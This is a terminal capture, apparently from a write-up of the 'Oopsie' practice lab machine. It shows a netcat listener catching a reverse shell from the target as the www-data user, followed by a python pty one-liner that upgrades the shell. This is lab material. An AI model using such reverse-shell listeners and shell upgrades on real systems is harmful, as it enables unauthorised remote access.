 ┌──(root💀h4rithd)-[~/Documents/Oopsie]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.101] from (UNKNOWN) [10.10.10.28] 53294
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64
x86_64 x86_64 GNU/Linux
 12:18:36 up  5:32,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/$ pwd
pwd
/
www-data@oopsie:/$